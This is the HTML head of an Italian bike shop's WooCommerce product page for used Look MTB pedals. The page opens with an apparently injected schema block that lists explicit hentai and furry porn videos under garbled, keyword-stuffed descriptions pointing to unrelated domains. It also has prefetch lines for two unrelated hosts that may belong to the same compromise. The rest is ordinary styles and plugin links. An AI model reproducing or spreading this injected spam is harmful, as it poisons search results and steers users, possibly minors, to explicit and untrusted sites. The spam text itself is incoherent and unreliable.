talk.","thumbnailUrl":"https://kink-network.online/cdn-proxy/preview/hentai-cosplay-meleemate-while-dirty-talk-domination-prv-245.webp","keywords":"hentai dripping streams, crimson kink vids, adult hentai hub, wild hentai clips, tangled limb streams, forbidden ecstasy vids, hentai primal surge, kink network abyss, streaming hentai lust, savage hentai thrash"}},{"@type":"ListItem","position":42,"item":{"@type":"VideoObject","url":"https://kinky-duo.today/video?id=1","name":"Unexpectedly Sam&#039;S Smutty Yiff: Sodomy Angel Catgirls \u2013 Video Screen | Hentai Duo Kink Vortex","description":"Dive into throb seductive world of Sam&#039;S Hardcore Yiff, orgy the boundaries of pleasure jugs pushed to the extreme. This manga motion masterpiece features stunning catgirls with angelic wings engaging in intense anal sex, blending the provocative elements of sex and violence. The sensual animations bring to desire the wildest fantasies seed furry and hentai enthusiasts, showcasing hardcore sessions that are sure to enflame. Explore a realm where passion knows no barriers, and every frame is filled with erotic energy. Perfect for fans of yiff and cartoon themes, this erotic content promises an unforgettable experience, strictly for mature audiences and devoid of any matures. in chaos.","thumbnailUrl":"https://kinky-duo.today/cdn-proxy/preview/unexpectedly-sam-s-smutty-yiff-sodomy-angel-catgirls-prv-309.webp","keywords":"hentai kink streams, forbidden hentai vids, hentai wild grip, adult streaming vortex, hentai dripping clips, savage passion streams, hentai tangled surge, crimson kink vids, primal hentai rush, porn cartoon hub"}},{"@type":"ListItem","position":43,"item":{"@type":"VideoObject","url":"https://fuzzy-thrills.site","name":"Thrills Fuzzy Streams - Savage Furry Unleashed","description":"Plunge into fuzzy thrills streams where feral furry vids uncoil. Savage bursts tear free\u2014consume the primal vortex now! [Sort: popular]","thumbnailUrl":"https://fuzzy-thrills.site/cdn-proxy/preview/softcore-orgy-cheating-wow-interracial-cartoon-prv-890.webp","keywords":"fuzzy thrills streams, savage furry vids, feral burst clips, furry primal surge, adult furry nexus, unshackled fuzzy kink, tearing thrills streams, furry chaos pulse, rabid furry torrents, cartoon feral vids"}},{"@type":"ListItem","position":44,"item":{"@type":"VideoObject","url":"https://gallant-pose.pics/video?id=1","name":"Furry and Mafia Ejaculate Cartoon Seducers in Cosplay \u2013 Video Portal | Furry Crimson Lust Vault","description":"Dramatically Dive into tush exhilarating kink where throb seductive allure seed the outlaw meets the playful charm of furry ninjas. This adult cartoon fantasy rams brimming with thrilling action and steamy encounters, all set entering the captivating universe of Virtamate. Watch anal characters in tantalizing cosplay and regalia engage in an overflow of passion and intrigue. Mysti adds an extra layer of mystique to this already enthralling narrative. Perfect for fans of furry, hentai, and cartoon porn, this content promises a vivid and immersive experience without any depiction of matures, ensuring a safe and enjoyable journey into fantasy.","thumbnailUrl":"https://gallant-pose.pics/cdn-proxy/preview/furry-and-mafia-ejaculate-cartoon-seducers-in-cosplay-prv-437.webp","keywords":"furry savage vids, crimson lust streams, adult furry vault, furry dripping clips, wild furry passion, gallant pose xxx hub, furry primal surge, streaming furry kink, untamed furry vids, furry chaos streams"}},{"@type":"ListItem","position":45,"item":{"@type":"VideoObject","url":"https://naughtybabe.xyz","name":"Hentai Dripping Clips Thrum - Crave the Sinful Babe","description":"Hentai streams pulse with tangled kinks. Forbidden ecstasy grips raw. Dive into the naughty abyss! [Sort: popular]","thumbnailUrl":"https://naughtybabe.xyz/cdn-proxy/preview/hentai-and-choker-egglaying-double-penetration-delight-prv-089.webp","keywords":"hentai dripping clips, naughty babe streams, adult hentai hub, tangled kink vids, hentai wild thrum, dripping ecstasy surge, sinful hentai passion, streaming naughty chaos, adult hentai haven, hentai crimson clips"}},{"@type":"ListItem","position":46,"item":{"@type":"VideoObject","url":"https://busty-desires.my","name":"Toon Savage Vids Blaze Raging Curves - Ride Chaos!","description":"Toon vids blaze busty. Desires nexus surges with dripping passion storms. Dare the lush chaos? Stream it! [Sort: popular]","thumbnailUrl":"https://busty-desires.my/cdn-proxy/preview/yiff-catbabes-the-valorant-saga-prv-997.webp","keywords":"toon savage vids, raging curves clips, adult toon nexus, busty desires streams, furry primal surge, toon dripping ecstasy, untamed passion curves"}},{"@type":"ListItem","position":47,"item":{"@type":"VideoObject","url":"https://romanticdark.live/?sort=new","name":"Furry Wild Streams - Thrive in Dark Romance","description":"Furry vids pulse with wild thrusts. Dusk romance surges deep. Sink in now! [Sort: new]","thumbnailUrl":"https://romanticdark.live/cdn-proxy/preview/girls-simulator-love-furry-turgid-fucking-prv-381.webp","keywords":"furry wild streams, adult furry clips, dark romance vids, wild surge streams, furry passion chaos"}},{"@type":"ListItem","position":48,"item":{"@type":"VideoObject","url":"https://lurehub.click","name":"Toon Savage Vids Blaze Raging Lure - Ride Chaos!","description":"Toon vids blaze in hub. Lure nexus surges with dripping passion storms. Dare the twisted pull? Stream it! [Sort: popular]","thumbnailUrl":"https://lurehub.click/cdn-proxy/preview/wench-yiff-hentai-furry-lewd-training-cumpilation-prv-754.webp","keywords":"toon savage vids, raging lure clips, adult toon nexus, lure hub streams, furry primal surge, toon dripping ecstasy, untamed passion hub"}},{"@type":"ListItem","position":49,"item":{"@type":"VideoObject","url":"https://temptation-grove.fun/?sort=new","name":"Furry Savage Streams Ignite Primal Grove - Unleash Now!","description":"Furry vids surge in grove. Temptation vaults claw with dripping ecstasy torrents. Crave the wild lure? Stream it raw! [Sort: new]","thumbnailUrl":"https://temptation-grove.fun/cdn-proxy/preview/cartoon-and-maid-army-bukkake-sex-dream-prv-731.webp","keywords":"furry savage streams, primal grove vids, adult furry vault, temptation lust clips, toon wild surge, furry dripping kink, untamed passion grove"}},{"@type":"ListItem","position":50,"item":{"@type":"VideoObject","url":"https://sin-lodge.fun","name":"Toon Opal Passion - Twisted Lust Streams Shatter","description":"Toon Opal streams pierce deep. Twisted lust vids shatter the veil. Ignite the opal abyss of cartoon chaos unbound! [Sort: popular]","thumbnailUrl":"https://sin-lodge.fun/cdn-proxy/preview/maids-inflation-6dof-titjob-adventure-furry-prv-763.webp","keywords":"toon opal passion, twisted lust streams, opal toon clips, adult cartoon veil, shattered passion vids, toon XXX abyss, lurid cartoon streams, cartoon chaos kink, unbound toon surge, porn toon hub"}}]}</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PEDALI LOOK MTB S-TRACK USATI - Bike Explore - Negozio di Biciclette</title>
	<link rel="canonical" href="https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PEDALI LOOK MTB S-TRACK USATI - Bike Explore - Negozio di Biciclette" />
	<meta property="og:description" content="PEDALI LOOK MTB S-TRACK USATI" />
	<meta property="og:url" content="https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/" />
	<meta property="og:site_name" content="Bike Explore - Negozio di Biciclette" />
	<meta property="article:publisher" content="https://it-it.facebook.com/bikeexplore.donato.barbano" />
	<meta property="article:modified_time" content="2025-11-12T10:49:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/","url":"https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/","name":"PEDALI LOOK MTB S-TRACK USATI - Bike Explore - Negozio di Biciclette","isPartOf":{"@id":"https://bikeexplore.com/#website"},"datePublished":"2022-04-21T11:01:03+00:00","dateModified":"2025-11-12T10:49:25+00:00","breadcrumb":{"@id":"https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/"]}]},{"@type":"BreadcrumbList","@id":"https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bikeexplore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bikeexplore.com/negozio/"},{"@type":"ListItem","position":3,"name":"PEDALI LOOK MTB S-TRACK USATI"}]},{"@type":"WebSite","@id":"https://bikeexplore.com/#website","url":"https://bikeexplore.com/","name":"Bike Explore - Negozio di Biciclette Trek, accessori e componenti","description":"Negozio di Biciclette, Rivenditore Trek, biciclette Pinarello, accessori e abbigliamento","publisher":{"@id":"https://bikeexplore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bikeexplore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://bikeexplore.com/#organization","name":"BIKEEXPLORE","url":"https://bikeexplore.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://bikeexplore.com/#/schema/logo/image/","url":"https://bikeexplore.com/wp-content/uploads/2022/04/logo-bikeexplore-bianco2.bmp","contentUrl":"https://bikeexplore.com/wp-content/uploads/2022/04/logo-bikeexplore-bianco2.bmp","width":614,"height":135,"caption":"BIKEEXPLORE"},"image":{"@id":"https://bikeexplore.com/#/schema/logo/image/"},"sameAs":["https://it-it.facebook.com/bikeexplore.donato.barbano"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bike Explore - Negozio di Biciclette &raquo; Feed" href="https://bikeexplore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bike Explore - Negozio di Biciclette &raquo; Feed dei commenti" href="https://bikeexplore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bike Explore - Negozio di Biciclette &raquo; PEDALI LOOK MTB S-TRACK USATI Feed dei commenti" href="https://bikeexplore.com/prodotto/pedali-look-mtb-s-track-usati/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://bikeexplore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='next_fat_plugin_style-css' href='https://bikeexplore.com/wp-content/plugins/WoocommerceSemplice/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bikeexplore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bikeexplore.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://bikeexplore.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://bikeexplore.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//bikeexplore.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.38' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xpay-checkout-css' href='https://bikeexplore.com/wp-content/plugins/cartasi-x-pay/assets/css/xpay.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://bikeexplore.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://bikeexplore.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikeexplore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikeexplore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bikeexplore.com/wp-content/uploads/elementor/css/post-5.css?ver=1763003112' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payment-plugin-stripe-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/int-woo-payment-plugin-stripe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://bikeexplore.com/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bikeexplore.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
